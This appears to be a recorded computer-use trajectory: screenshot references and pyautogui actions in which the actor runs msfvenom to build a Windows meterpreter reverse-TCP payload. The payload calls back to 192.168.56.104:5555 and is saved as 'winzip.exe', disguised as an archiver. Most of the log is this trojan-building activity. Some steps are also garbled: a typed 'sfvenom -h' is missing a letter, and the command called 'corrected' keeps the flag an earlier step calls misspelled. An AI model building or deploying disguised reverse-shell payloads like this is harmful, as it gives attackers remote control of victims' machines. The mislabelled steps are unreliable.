
# Step: Inspect the invalid payload error and misspelled -platform option, then recall the previous msfvenom command
pyautogui.doubleClick(256, 166)

pyautogui.moveTo(338, 230)

pyautogui.moveTo(278, 254)

pyautogui.moveTo(228, 292)

pyautogui.doubleClick(381, 274)

pyautogui.moveTo(206, 318)

pyautogui.press('Up')

pyautogui.moveTo(202, 316)
pyautogui.write('sfvenom -h')

# Step: List msfvenom's usage and options, including --platform, --arch and --payload
pyautogui.press('Return')

pyautogui.moveTo(184, 249)
pyautogui.write('msfvenom -p windows/meterpreter/reverse_tcp -a x86 -platform windows -f exe LHOST=192.168.56.104 LPORT=5555 -o /home/hackaxe/Desktop/winzip.exe')

# Step: Run the corrected msfvenom command, saving winzip.exe to /home/hackaxe/Desktop
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.moveTo(285, 380)

pyautogui.moveTo(276, 388)
